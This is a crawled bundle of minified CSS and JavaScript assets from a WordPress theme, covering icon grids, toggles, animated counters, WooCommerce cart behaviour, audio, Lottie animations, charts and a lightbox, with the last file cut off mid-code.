request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6
body_size: 1138
content:
.avia-icongrid{margin:0;padding:0;list-style:none;width:100%;display:flex;flex-flow:row wrap;justify-content:center}.avia-icongrid .av-icon-cell-item{display:block;float:left;margin:0;padding:0;list-style:none;text-align:center;position:relative}.avia-icongrid-icon{font-size:42px;line-height:1;margin-bottom:.5em;color:initial}.avia-icongrid .av-icon-cell-item .avia-icongrid-wrapper{position:relative;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden}.avia-icongrid .av-icon-cell-item .avia-icongrid-content{opacity:0;visibility:hidden;padding:4em 3em}.avia-icongrid .av-icon-cell-item .avia-icongrid-flipback{padding:4em 3em}.avia-icongrid .av-icon-cell-item .avia-icongrid-flipback.bg-img:before,.avia-icongrid .av-icon-cell-item .avia-icongrid-front,.avia-icongrid .av-icon-cell-item .avia-icongrid-front.bg-img:before{position:absolute;width:100%;height:100%;top:0;left:0}.avia-icongrid .av-icon-cell-item .avia-icongrid-flipback.bg-img:before,.avia-icongrid .av-icon-cell-item .avia-icongrid-front.bg-img:before{content:"";display:block;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.avia-icongrid-numrow-1 .av-icon-cell-item{flex:0 1 100%}.avia-icongrid-numrow-2 .av-icon-cell-item{flex:0 1 50%}.avia-icongrid-numrow-3 .av-icon-cell-item{flex:0 1 33.33%}.avia-icongrid-numrow-4 .av-icon-cell-item{flex:0 1 25%}.avia-icongrid-numrow-5 .av-icon-cell-item{flex:0 1 20%}.avia-icongrid a.avia-icongrid-wrapper .image-overlay{display:none!important}.avia-icongrid a.avia-icongrid-wrapper:hover{cursor:pointer}.avia-icongrid-flipbox:after,.avia-icongrid-flipbox:before{display:none}.avia-icongrid-flipbox .av-icon-cell-item{perspective:1000px}.avia-icongrid-flipbox .av-icon-cell-item article{position:relative;display:block;z-index:20;min-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;transition:transform 10.6s}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback,.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:.6s;transform-style:preserve-3d;height:100%}.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{opacity:0;visibility:hidden}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{margin:1px}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{position:absolute;width:100%;left:0;top:0;margin:1px}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback .avia-icongrid-inner,.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front .avia-icongrid-inner{position:absolute;color:initial;width:100%;left:0;top:50%;transform:translateY(-50%);padding:4em 3em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{z-index:2;transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-front{z-index:2;transform:rotateY(-180deg)}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{transform:rotateY(-180deg)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-flipback{transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-front{transform:rotateY(180deg)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-front,.avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-front{transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-flipback,.avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-flipback{transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-flipback,.avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-flipback{transform:rotateY(180deg)}.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-front{opacity:0;visibility:hidden}.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-flipback,.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-flipback{opacity:1;visibility:visible}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{z-index:2;transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-front{z-index:2;transform:rotateX(-180deg)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{transform:rotateX(-180deg)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-flipback{transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-front{transform:rotateX(180deg)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-front,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-front{transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-flipback,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-flipback{transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-flipback,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-flipback{transform:rotateX(180deg)}.avia-icongrid-tooltip:after,.avia-icongrid-tooltip:before{display:none}.avia-icongrid-tooltip .av-icon-cell-item article:before{content:"";display:block;padding-top:100%}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-front{position:absolute;width:100%;height:auto;padding:2em;bottom:50%;top:auto;transform:translateY(50%);transition:all .3s ease-in-out}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-front.bg-img .avia-icongrid-inner{position:absolute;color:initial;width:100%;left:0;top:50%;transform:translateY(-50%);padding:4em 3em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-content{position:absolute;bottom:4em;width:85%;left:7.5%;padding:1em 2em!important;background-color:#fff;color:#fff;z-index:8;border-width:.3em;border-style:solid;transition:all .3s ease-in-out;box-shadow:0 0 2em rgba(0,0,0,.1)}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-content .avia-icongrid-inner{color:initial}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-content:after{content:"";width:0;height:0;position:absolute;left:50%;box-sizing:border-box;border-left-width:.5em;border-right-width:.5em;border-top-width:.5em;border-left-style:solid;border-right-style:solid;border-top-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:inherit;transform:translateX(-50%);bottom:-.75em;box-shadow:0 0 2em rgba(0,0,0,.1)}.avia-icongrid-tooltip .av-icon-cell-item.avia-hover .avia-icongrid-content,.avia-icongrid-tooltip .av-icon-cell-item:hover .avia-icongrid-content{visibility:visible;opacity:1;bottom:45%}.avia-icongrid-tooltip .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-icongrid-tooltip .av-icon-cell-item:hover .avia-icongrid-front{bottom:.5em;transform:translateY(0)}.avia-icongrid-tooltip .article-icon-entry.av-icongrid-empty .avia-icongrid-content,.avia-icongrid-tooltip .av-icon-cell-item.avia-hover .article-icon-entry.av-icongrid-empty .avia-icongrid-content,.avia-icongrid-tooltip .av-icon-cell-item:hover .article-icon-entry.av-icongrid-empty .avia-icongrid-content{display:none}@media only screen and (max-width:989px){#top .avia-icongrid.av-flex-cells.av-break-989 .av-icon-cell-item{flex:1 1 100%}#top .avia-icongrid.av-flex-cells.av-can-break-50.av-50-break-989 .av-icon-cell-item{flex:0 1 50%}}@media only screen and (max-width:767px){#top .avia-icongrid.av-flex-cells.av-can-break-50.av-50-break-767 .av-icon-cell-item{flex:0 1 50%}#top .avia-icongrid.av-flex-cells.av-break-767 .av-icon-cell-item,#top .avia-icongrid.av-flex-cells.av-can-break-50.av-50-break-989 .av-icon-cell-item{flex:1 1 100%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6
body_size: 792
content:
!function(t){"use strict";t.fn.avia_sc_toggle=function(e){var a=t(window);e=t.extend({single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},e);return this.each((function(){var i=t(this).addClass("enable_toggles"),n=t(e.single,i),l=t(e.heading,i),s=t(e.content,i),o=t(e.sortContainer+" a",i),r=t("#av-admin-preview");function c(t){if(!t&&window.location.hash&&(t=window.location.hash),t){var e=l.filter('[data-fake-id="'+t+'"]');e.length&&(e.is(".activeTitle")||e.trigger("click"),window.scrollTo(0,i.offset().top-70))}}l.each((function(n){var o=t(this),c=o.hasClass("av-title-below")?o.prev(e.content,i):o.next(e.content,i),d=parseInt(o.data("slide-speed"));function g(){var e=c.offset().top,i=e-50-parseInt(t("html").css("margin-top"),10);a.scrollTop()>e&&t("html:not(:animated),body:not(:animated)").animate({scrollTop:i},d)}d=isNaN(d)?200:d,"hidden"!=c.css("visibility")&&o.addClass("activeTitle").attr("style",""),o.on("keydown",(function(t){13!==t.keyCode&&32!==t.keyCode||o.trigger("click")})),o.on("click",(function(){"hidden"!=c.css("visibility")?(c.slideUp(d,(function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change"),a.trigger("av-content-el-height-changed",this),0==r.length&&location.replace(o.data("fake-id")+"-closed")})),o.removeClass("activeTitle").attr("style","")):(i.is(".toggle_close_all")&&(s.not(c).slideUp(d,(function(){t(this).removeClass("active_tc").attr({style:""}),g()})),l.removeClass("activeTitle").attr("style","")),c.addClass("active_tc"),setTimeout((function(){c.slideDown(d,(function(){i.is(".toggle_close_all")||g(),a.trigger("av-height-change"),a.trigger("av-content-el-height-changed",this)}))}),1),o.addClass("activeTitle").attr("style",""),0==r.length&&location.replace(o.data("fake-id")))}))})),o.on("click",(function(e){e.preventDefault();var a=n.filter('[data-tags~="'+t(this).data("tag")+'"]'),i=n.not('[data-tags~="'+t(this).data("tag")+'"]');o.removeClass("activeFilter"),t(this).addClass("activeFilter"),l.filter(".activeTitle").trigger("click"),a.slideDown(),i.slideUp()})),function a(){l.each((function(a){let n=t(this),l=n.attr("data-title-open"),s=n.attr("data-title"),o=n.attr("data-aria_collapsed"),r=n.attr("data-aria_expanded"),c=n.hasClass("av-title-below")?n.prev(e.content,i):n.next(e.content,i),d=!1,g=n.contents()[0].data;s||(s="***"),o||(o="Expand Toggle"),r||(r="Collapse Toggle"),d=s.indexOf("<")>=0,"hidden"!=c.css("visibility")?(l&&!d&&g!=l&&(n.contents()[0].data=l),n.attr("aria-expanded","true"),n.attr("aria-label",r),c.attr({"aria-hidden":"false",tabindex:0})):(l&&!d&&g!=s&&(n.contents()[0].data=s),n.attr("aria-expanded","false"),n.attr("aria-label",o),c.attr({"aria-hidden":"true",tabindex:-1}))})),setTimeout((function(){a()}),150)}(),c(!1),t("a").on("click",(function(){var e=t(this).attr("href");void 0!==e&&e&&c("#"+(e=e.replace(/^.*?#/,"")))}))}))}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6
body_size: 198
content:
var aviaJS=aviaJS||{};!function(){"use strict";if(!aviaJS.aviaJSHelpers){class aviaJSHelpers{constructor(){this.wpHooks()}debounce(i,s,t){var e;return function(){var a=this,o=arguments,l=function(){e=null,t||i.apply(a,o)},n=t&&!e;clearTimeout(e),e=setTimeout(l,s),n&&i.apply(a,o)}}wpHooks(){if(window.wp&&wp.hooks)return;window.wp||(window.wp={hooks:{}});let i=window.wp.hooks;i.applyFilters=this.wpHooks_applyFilters,i.doAction=this.wpHooks_applyFilters,i.hasFilter=this.wpHooks_hasFilters,i.hasAction=this.wpHooks_hasFilters}wpHooks_applyFilters(i,s){return s}wpHooks_hasFilters(i,s){return!1}}aviaJS.aviaJSHelpers=new aviaJSHelpers}if(!aviaJS.aviaPlugins){class aviaPlugins{plugins=[];defaultPlugin={classFactory:null,selector:""};constructor(){this.plugins=[]}register(i,s){if("function"!=typeof i)return!1;let t=Object.assign({},this.defaultPlugin);"string"!=typeof s&&(s="body"),t.classFactory=i,t.selector=s,this.plugins.push(t),this.check_bind()}check_bind(){"complete"===document.readyState?this.bind_plugins():document.addEventListener("readystatechange",this.bind_plugins.bind(this))}bind_plugins(i){if("complete"!==document.readyState)return;let s=this.plugins;this.plugins=[];for(let t of s){let i=document.querySelectorAll(t.selector);for(let s of i)t.classFactory(s)}}}aviaJS.aviaPlugins=new aviaPlugins}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6
body_size: 216
content:
!function(t){t.fn.avia_sc_animated_number=function(a){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var n=!(!a||!a.simple_up),i=a&&a.start_timer?a.start_timer:300,e=function(t,a,i){for(var e="",r=i.toString().length-t.toString().length;r>0;r--)e+="0";return t=n?t.toString():e+t.toString(),""==a?t:t.split(/(?=(?:...)*$)/).join(a)},r=function(t,a,n,i,o,s){var _=i+n,d="";_>=o?(d=e(a,s,a),t.text(d)):(d=e(_,s,a),t.text(d),window.requestAnimationFrame((function(){r(t,a,n,_,o,s)})))};return this.each((function(){var n=t(this),e=n.find(".__av-single-number"),o=n.data("timer")||3e3;e.each((function(a){var n=t(this),i=n.text();window.addEventListener&&n.text(i.replace(/./g,"0"))})),n.addClass("number_prepared").on("avia_start_animation",(function(){n.is(".avia_animation_done")||(n.addClass("avia_animation_done"),e.each((function(a){var n=t(this),e=n.data("number"),s=e,_=parseInt(n.text(),10),d=/^0+$/.test(e),m=0,u="";void 0!==n.data("start_from")&&(_=n.data("start_from")),void 0!==n.data("number_format")&&(u=n.data("number_format")),d&&0!==e&&(s=e.replace(/0/g,"9")),0!=(m=Math.round(32*s/o))&&m%10!=0||(m+=1),setTimeout((function(){r(n,e,m,_,s,u)}),i)})))})),a&&1==a.instant_start&&n.trigger("avia_start_animation")}))}}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6
body_size: 77
content:
!function(a){"use strict";var t=!1,i=function(i,n){var e=a(i);if(!e.is(".active_sort")&&!t){var o=e.data("filter"),r=n.container.filter(":visible"),s=n.container.filter("."+o);t=!0,n.sort_buttons.removeClass("active_sort"),e.addClass("active_sort"),n.magazine.height(n.magazine.outerHeight()),r.avia_animate({opacity:0},200,(function(){r.css({display:"none"}),s.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,(function(){n.magazine.avia_animate({height:s.outerHeight()+n.sort_bar.outerHeight()},150,(function(){n.magazine.height("auto"),t=!1}))}))}))}};a.fn.aviaMagazine=function(t){if(this.length)return this.each((function(){var t={};t.magazine=a(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.each((function(i){var n=a(this),e=n.data("filter"),o=t.container.filter("."+e);0!=o.length&&""!=o.html().trim()||(n.hide(),n.prev("span.text-sep").hide())})),t.sort_buttons.on("click",(function(a){a.preventDefault(),i(this,t)}))}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6
body_size: 1899
content:
function avia_cart_dropdown_changed(){var t=jQuery("html"),e=jQuery("body").is(".woocommerce-cart"),a=jQuery(".cart_dropdown .av-cart-counter"),r=jQuery(".cart_dropdown"),o=0,i=jQuery("body").hasClass("avia-woocommerce-30");e&&(i?o=parseInt(a.text(),10):r.find(".cart_list li .quantity").each((function(){o+=parseInt(jQuery(this).text(),10)})),0==o?(a.removeClass("av-active-counter").text(o),setTimeout((function(){t.removeClass("html_visible_cart")}),200)):a.length>0&&o>0&&setTimeout((function(){a.addClass("av-active-counter").text(o),t.addClass("html_visible_cart")}),10))}function update_cart_dropdown(t){var e=jQuery("html"),a=jQuery(".cart_dropdown"),r=jQuery(".cart_dropdown .av-cart-counter"),o=a.find(".empty"),i=a.data("success"),n=jQuery.extend({name:"Product",price:"",image:""},avia_clicked_product),d=0,c=jQuery("body").hasClass("avia-woocommerce-30");if(0!=r.length){if(o.length>0&&void 0!==t&&e.addClass("html_visible_cart"),void 0!==t){var s=jQuery(".html_header_sticky #header_main .cart_dropdown_first, .html_header_sidebar #header_main .cart_dropdown_first"),u=(jQuery(".added_to_cart_notification").trigger("avia_hide"),jQuery("<div class='added_to_cart_notification'><span class='avia-arrow'></span><div class='added-product-text'><strong>\""+n.name+'"</strong> '+i+"</div> "+n.image+"</div>").css("opacity",0));s.length||(s="body"),u.on("mouseenter avia_hide",(function(){u.animate({opacity:0,top:parseInt(u.css("top"),10)+15},(function(){u.remove()}))})).appendTo(s).animate({opacity:1},500),setTimeout((function(){u.trigger("avia_hide")}),2500)}"object"==typeof t&&"added_to_cart"==t.type&&c||setTimeout((function(){c?d=r.text():a.find(".cart_list li .quantity").each((function(){d+=parseInt(jQuery(this).text(),10)})),r.length>0&&d>0&&setTimeout((function(){r.addClass("av-active-counter").text(d)}),10)}),300)}}jQuery((function(t){function e(){t(".quantity input[type=number]").each((function(){var e=t(this),a=e.val(),r=e.clone(!0);if(void 0===a||""==(a+"").trim()){var o=r.attr("placeholder");o=void 0===o||""==(o+"").trim()?1:o,r.attr("value",o)}var i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),d=parseInt(e.attr("step"),10),c=r.insertAfter(e);c.addClass("no-spin-num"),e.remove(),setTimeout((function(){var e=null,a=null;0===c.next(".plus").length?(e=t('<input type="button" value="-" class="minus">').insertBefore(c),a=t('<input type="button" value="+" class="plus">').insertAfter(c)):(e=c.prev(".minus"),a=c.next(".plus")),e.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t=(t-=e)<0?0:t)<n?n:t,c.val(t).trigger("change")})),a.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t+=e)>i?i:t,c.val(t).trigger("change")}))}),10)}))}cart_improvement_functions(),cart_dropdown_improvement(),track_ajax_add_to_cart(),t.fn.avia_sc_slider&&t(".shop_slider_yes ul").avia_sc_slider({appendControlls:!1,group:!0,slide:".product",arrowControll:!0,autorotationInterval:"parent"}),t("body.single-product").on("click",".single-product-main-image .avia-wc-30-product-gallery-lightbox",(function(e){e.preventDefault();var a=t(this),r=a.parents(".single-product-main-image"),o=r.find(".flex-active-slide a.lightbox-added").eq(0);if(0==o.length&&(o=r.find("a.lightbox-added").eq(0)),a.hasClass("av-remove-size-attr")){let t=o.find("img").eq(0);t.length&&t.removeAttr("sizes")}o.trigger("click")})),product_add_to_cart_click(),e(),t(document).on("updated_cart_totals",e),setTimeout(first_load_amount,10),t("body").on("added_to_cart",update_cart_dropdown),t("body").on("wc_fragments_refreshed",avia_cart_dropdown_changed),t(".avia_mobile .sort-param").on("touchstart",(function(){}))}));var avia_clicked_product={};function track_ajax_add_to_cart(){jQuery("body").on("click",".add_to_cart_button",(function(t){var e=jQuery(this).parents(".product").eq(0),a={};a.name=e.find(".woocommerce-loop-product__title").text(),a.image=e.find(".thumbnail_container img"),a.price=e.find(".price .amount").last().text(),""===a.name&&(a.name=e.find(".inner_product_header h3").text()),0===e.length&&(e=jQuery(this),a.name=e.find(".av-cart-update-title").text(),a.image=e.find(".av-cart-update-image"),a.price=e.find(".av-cart-update-price").text()),a.image.length?a.image="<img class='added-product-image' src='"+a.image.get(0).src+"' title='' alt='' />":a.image="",avia_clicked_product=a}))}function first_load_amount(){var t=0,e=function(){jQuery(".cart_dropdown .dropdown_widget_cart").eq(0).find(".total .amount").length?update_cart_dropdown():++t<15&&setTimeout(e,500)};if(e(),jQuery(".av-display-cart-on-load").length&&0===jQuery(".woocommerce-message").length){var a=jQuery(".cart_dropdown");setTimeout((function(){a.trigger("mouseenter")}),500),setTimeout((function(){a.trigger("mouseleave")}),2500)}}function product_add_to_cart_click(){var t=jQuery("body"),e=jQuery(".av-catalogue-item"),a=!1;e.length&&(a=jQuery.avia_utilities.loading()),t.on("click",".add_to_cart_button",(function(t){var e=jQuery(this);e.parents(".product").eq(0).addClass("adding-to-cart-loading").removeClass("added-to-cart-check"),e.is(".av-catalogue-item")&&a.show();var r=jQuery("html");r.hasClass("html_visible_cart")||r.addClass("html_visible_cart")})),t.on("added_to_cart",(function(){jQuery(".adding-to-cart-loading").removeClass("adding-to-cart-loading").addClass("added-to-cart-check"),!1!==a&&a.hide()}))}function cart_improvement_functions(){jQuery(".product_type_downloadable, .product_type_virtual").addClass("product_type_simple"),jQuery(".woocommerce-tabs .tabs a").addClass("no-scroll"),jQuery(".single-product-main-image>.images a").attr("rel","product_images[grouped]")}function cart_dropdown_improvement(){var t=jQuery(".cart_dropdown"),e=t.find(".cart_dropdown_link"),a=t.find(".dropdown_widget").css({display:"none",opacity:0});e.on("focus",(function(){t.trigger("mouseenter")})).on("blur",(function(){t.trigger("mouseleave")})),t.on("mouseenter",(function(){const e=t.find(".widget_shopping_cart_content");jQuery.trim(e.html()).length&&a.css({display:"block"}).stop().animate({opacity:1})})).on("mouseleave",(function(){a.stop().animate({opacity:0},(function(){a.css({display:"none"})}))}))}

--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6
body_size: 55
content:
!function(n){"use strict";var t=!1,i=function(n){var t=n.find(".av-player-player-container .mejs-playpause-button");0==t.length&&setTimeout((function(){i(n)}),200),t.hasClass("mejs-pause")||t.trigger("click")};n.fn.aviaPlayer=function(a){if(this.length)return this.each((function(){var a={};if(a.container=n(this),a.stopLoop=!1,a.container.find("audio").on("play",(function(){a.stopLoop&&(this.pause(),a.stopLoop=!1)})),a.container.hasClass("avia-playlist-no-loop")&&a.container.find("audio").on("ended",(function(){var n=a.container.find(".wp-playlist-tracks .wp-playlist-item").last().find("a");try{var t=decodeURI(n.attr("href"));decodeURI(this.currentSrc)===t&&(a.stopLoop=!0)}catch(i){a.stopLoop=!1}})),a.container.hasClass("avia-playlist-autoplay")&&!t){if("none"==a.container.css("display")||"hidden"==a.container.css("visibility"))return;t=!0,setTimeout((function(){i(a.container,a)}),200)}}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6
body_size: -106
content:
!function(a){"use strict";a.fn.aviaIconCircles=function(i){return this.each((function(){var i=a(this),e=i.find(".avia-icon-circles-icon"),t=i.find(".avia-icon-circles-icon-text");i.on("avia_start_animation",(function(){i.hasClass("avia_animation_finished")||(i.addClass("avia_start_animation"),setTimeout((function(){i.addClass("avia_animation_finished"),i.hasClass("avia-active-icon")&&setTimeout((function(){var a=e.filter(".av-first-active");a.length&&!e.filter(".active").length&&(a.addClass("active"),a.next().addClass("active"),i.addClass("active-container"))}),800)}),2e3),e.on("mouseenter",(function(){e.removeClass("active"),t.removeClass("active"),a(this).addClass("active").next().addClass("active"),i.addClass("active-container")})),i.on("mouseleave",(function(){e.removeClass("active"),t.removeClass("active"),i.removeClass("active-container")})))}))}))}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6
body_size: 517
content:
"use strict";var avia_js_shortcodes=avia_js_shortcodes||{},aviaJS=aviaJS||{};!function(){if(!avia_js_shortcodes.aviaLottieAnimation){class scAviaLottieAnimation{container=null;id="";player=null;settings={};loaded=!1;started=!1;preview=!1;constructor(t){this.container=t,this.container.scAviaLottieAnimation=this,this.id=t.getAttribute("id"),this.loaded=!1,this.started=!1,this.preview=null!=document.getElementById("av-admin-preview"),this.container.scAviaLottieAnimation=this,this.player=this.container.querySelector("dotlottie-player"),this.settings=JSON.parse(this.player.dataset.av_lottie),this.initPlayer(),this.container.onavia_start_animation=t=>{const i=new CustomEvent("avia_start_animation",{bubbles:!0,cancelable:!0});this.container.dispatchEvent(i)},this.container.addEventListener("avia_start_animation",this.avia_start_animation.bind(this)),this.player.addEventListener("ready",this.lottie_animation_loaded.bind(this));const i=this;setTimeout((function(){i.prepareAnimation()}))}initPlayer(){this.player.__speed=""!=this.settings.speed?this.settings.speed:1,this.player.__autoplay=!1,this.player.__loop=""==this.settings.loop,this.player.__hover=""!=this.settings.hover,this.player.__direction=""!=this.settings.direction?-1:1,this.player.__mode=""!=this.settings.mode?"bounce":"normal",this.player.__controls=""!=this.settings.controls,this.player.__background=this.settings.background=this.settings.background}prepareAnimation(){this.container.classList.contains("avia_start_animation")?("no_autoplay"!=this.settings.autoplay&&(this.settings.autoplay="start_loaded"),this.avia_start_animation()):("start_loaded"==this.settings.autoplay||""==this.settings.lazy_loading||this.preview)&&this.load_animation()}avia_start_animation(t){this.container.classList.contains("avia_animation_finished")&&this.start(),this.preview&&this.container.classList.add("avia_start_animation","avia_animation_finished"),void 0!==t&&this.container.classList.add("avia_animation_finished","avia_start_delayed_animation"),this.loaded?this.start():this.load_animation()}load_animation(){this.loaded||this.player.load(this.settings.src)}start(){this.started=!0,this.container.classList.add("av-lottie-animation-started"),this.player.play()}lottie_animation_loaded(t){this.loaded=!0,this.container.classList.add("av-lottie-animation-loaded"),"no_autoplay"!=this.settings.autoplay&&(("start_loaded"==this.settings.autoplay||this.preview||this.container.classList.contains("avia_start_delayed_animation"))&&this.start(),this.container.classList.contains("avia_start_animation")&&""!=this.settings.lazy_loading&&(this.start(),this.container.classList.add("avia_start_delayed_animation")))}}avia_js_shortcodes.aviaLottieAnimation=function(t){return new scAviaLottieAnimation(t)},aviaJS.aviaPlugins.register(avia_js_shortcodes.aviaLottieAnimation,".av-lottie-animation-container")}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6
body_size: -217
content:
!function(t){"use strict";t.fn.aviaChart=function(a){if(this.length)return this.each((function(){var a=t(this),i=a.data("chart_config"),n=a.find(".avia-chart").first();n.length&&void 0!==i&&new Chart(n,i)}))},t((function(){t(".avia-chart-container").aviaChart()}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6
body_size: 1346
content:
!function(t){"use strict";t.avia_utilities=t.avia_utilities||{},t.avia_utilities.av_popup={type:"image",mainClass:"avia-popup mfp-zoom-in",tLoading:"",tClose:"",removalDelay:300,closeBtnInside:!0,closeOnContentClick:!1,midClick:!0,autoFocusLast:!1,fixedContentPos:t("html").hasClass("av-default-lightbox-no-scroll"),iframe:{patterns:{youtube:{index:"youtube.com/watch",id:function(t){var a=t.match(/[\\?\\&]v=([^\\?\\&]+)/);return a&&a[1]?a[1]+t.split("/watch")[1]:null},src:"//www.youtube.com/embed/%id%"},vimeo:{index:"vimeo.com/",id:function(t){var a,e,i=t.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})\/(\w{6,11})[?]?.*/);return(i=i||t.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/))&&i[5]?(e=i[5],a=(a=t.split("?"))[1]?"?"+a[1]:"",i[6]?e=e+(a?a+"&h=":"?h=")+i[6]:e+=a,e):null},src:"//player.vimeo.com/video/%id%"}}},image:{titleSrc:function(a){var e=a.el.attr("title");if(e||(e=a.el.find("img").attr("title")),e||(e=a.el.parent().next(".wp-caption-text").html()),void 0!==e)return e;if(!t("body").hasClass("avia-mfp-show-alt-text"))return"";var i=a.el.attr("alt");return void 0!==i||void 0!==(i=a.el.find("img").attr("alt"))?i:""}},gallery:{tPrev:"",tNext:"",tCounter:"%curr% / %total%",enabled:!0,preload:[1,1]},callbacks:{beforeOpen:function(){if(this.st.el&&this.st.el.data("fixed-content")&&(this.fixedContentPos=!0),this.st.el&&this.st.el.data("custom_class")){const t=this.st.el.data("custom_class").trim();t&&(this.st.mainClass=this.st.mainClass+" "+t)}},open:function(){t.magnificPopup.instance.next=function(){var a=this;a.wrap.removeClass("mfp-image-loaded"),setTimeout((function(){t.magnificPopup.proto.next.call(a)}),120)},t.magnificPopup.instance.prev=function(){var 